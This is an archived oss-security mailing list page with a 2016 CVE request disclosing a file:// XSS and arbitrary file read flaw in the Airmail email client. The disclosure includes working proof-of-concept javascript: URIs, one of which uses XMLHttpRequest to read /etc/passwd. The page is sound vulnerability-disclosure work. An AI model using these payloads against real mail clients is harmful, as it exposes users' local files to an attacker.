

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openwall.com/lists/oss-security/2016/09/08/22
body_size: 2908
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>oss-security - CVE request - Airmail URLScheme render and file:// xss vulnerability</title>

<link href="/style.css" type="text/css" rel="stylesheet">
<style type="text/css">
.calendar { text-align: center; }
.ccell { background: #ccc; width: 5ex; padding: 2px; }

.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>
</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">


<table bgcolor="#ffffff" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>

<td>
<a href="/"><img class="logo" src="/logo.png" border="0" width="182" height="80" alt="Openwall"></a>
<td width="100%">
<div class="nav">
<ul>
<li><a href="/">Products</a>
<ul>
<li><a href="/Owl/">Openwall GNU/*/Linux &nbsp; <i>server OS</i></a>
<li><a href="/lkrg/">Linux Kernel Runtime Guard</a>
<li><a href="/john/">John the Ripper &nbsp; <i>password cracker</i></a>
<ul>
<li><a href="/john/">Free &amp; Open Source for any platform</a>
<li><a href="/john/cloud/">in the cloud</a>
<li><a href="/john/pro/linux/">Pro for Linux</a>
<li><a href="/john/pro/macosx/">Pro for macOS</a>
</ul>
<li><a href="/wordlists/">Wordlists &nbsp; <i>for password cracking</i></a>
<li><a href="/passwdqc/">passwdqc &nbsp; <i>policy enforcement</i></a>
<ul>
<li><a href="/passwdqc/">Free &amp; Open Source for Unix</a>
<li><a href="/passwdqc/windows/">Pro for Windows (Active Directory)</a>
</ul>
<li><a href="/yescrypt/">yescrypt &nbsp; <i>KDF &amp; password hashing</i></a>
<li><a href="/yespower/">yespower &nbsp; <i>Proof-of-Work (PoW)</i></a>
<li><a href="/crypt/">crypt_blowfish &nbsp; <i>password hashing</i></a>
<li><a href="/phpass/">phpass &nbsp; <i>ditto in PHP</i></a>
<li><a href="/tcb/">tcb &nbsp; <i>better password shadowing</i></a>
<li><a href="/pam/">Pluggable Authentication Modules</a>
<li><a href="/scanlogd/">scanlogd &nbsp; <i>port scan detector</i></a>
<li><a href="/popa3d/">popa3d &nbsp; <i>tiny POP3 daemon</i></a>
<li><a href="/blists/">blists &nbsp; <i>web interface to mailing lists</i></a>
<li><a href="/msulogin/">msulogin &nbsp; <i>single user mode login</i></a>
<li><a href="/php_mt_seed/">php_mt_seed &nbsp; <i>mt_rand() cracker</i></a>
</ul>
<li><a href="/services/">Services</a>
<li id="narrow-li-1"><a>Publications</a>
<ul>
<li><a href="/articles/">Articles</a>
<li><a href="/presentations/">Presentations</a>
</ul>
<li><a>Resources</a>
<ul>
<li><a href="/lists/">Mailing lists</a>
<li><a href="https://openwall.info/wiki/">Community wiki</a>
<li><a href="https://github.com/openwall">Source code repositories (GitHub)</a>
<li><a href="/mirrors/">File archive &amp; mirrors</a>
<li><a href="/signatures/">How to verify digital signatures</a>
<li><a href="/ove/">OVE IDs</a>
</ul>
<li id="last-li"><a href="/news">What's new</a>
</ul>
</div>


</table>


<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">
<a href="https://twitter.com/openwall">
Follow @Openwall on Twitter for new release announcements and other news</a>

</TABLE>
</TABLE>

<a href="21">[&lt;prev]</a> <a href="23">[next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;CAPGxrc-RbECjbYfpBZPHusDYo_B5BDrKKzRKQ1zwbaNN21wLqA&#64;mail.gmail.com&gt;
Date: Fri, 9 Sep 2016 05:28:26 +0800
From: redrain root &lt;rootredrain&#64;...il.com&gt;
To: oss-security&#64;...ts.openwall.com
Subject: CVE request - Airmail URLScheme render and file:// xss vulnerability

Airmail is a popular email client on iOS and OS X.
I found a vulnerability in airmail of the latest version which could cause
a file:// xss and arbitrary file read.

Author: redrain, yu.hong&#64;...itin.com
Date: 2016-08-15
Version: 3.0.2 and earlier
Platform: OS X and iOS
Site: <a href="http://airmailapp.com/" rel="nofollow">http://airmailapp.com/</a>
Vendor: <a href="http://airmailapp.com/" rel="nofollow">http://airmailapp.com/</a>
Vendor Notified: 2016-08-15

Vulnerability:
There is a file:// xss in airmail version 3.0.2 and earlier.
The app can deal the URLscheme render with link detection, any user can
edit the email content in reply with the evil code with the TL;DR.

Airmail implements its user interface using an embedded version of WebKit,
furthermore Airmail on OS X will render any URI as a clickable HTML &lt;a
href= link. An attacker can create a simple JavaScript URI (e.g.,
javascript:) which when clicked grants the attacker initial JavaScript
execution (XSS) in the context of the application DOM.


PoC:
javascript://www.baidu.com/research?%0Aprompt(1)

​

Arbitrary file read:

javascript://www.baidu.com/research?%0Afunction%20reqListene
r%20()%20%7B%0A%20%20prompt(this.responseText)%3B%0A%7D%0Ava
r%20oReq%20%3D%20new%20XMLHttpRequest()%3B%0AoReq.addEventLi
stener(%22load%22%2C%20reqListener)%3B%0AoReq.open(
%22GET%22%2C%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22)%3B%0AoReq.send()%3B


​
Resolution:

Airmail call the webkit to translate the html, javascript: and
javascript://%0a%0d  are supported because of link detection in webkit
info.plist.

So we can just broke the URI, for example, add a “&lt;blank&gt;” behind the
“javascript” OS X and iOS will not render this URI as a clickable HTML &lt;a
href=xxx&gt;


Could you assign CVE id for this?

Regards,
redrain

</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>
Please check out the
<a href="https://oss-security.openwall.org/wiki/">
Open Source Software Security Wiki</a>, which is counterpart to this
<a href="https://oss-security.openwall.org/wiki/mailing-lists/oss-security">mailing list</a>.
<p>
Confused about <a href="/lists/">mailing lists</a> and their use?
<a href="https://en.wikipedia.org/wiki/Electronic_mailing_list">Read about mailing lists on Wikipedia</a>
and check out these
<a href="https://www.complang.tuwien.ac.at/anton/mail-news-errors.html">guidelines on proper formatting of your messages</a>.
<p>

</body>
</html>
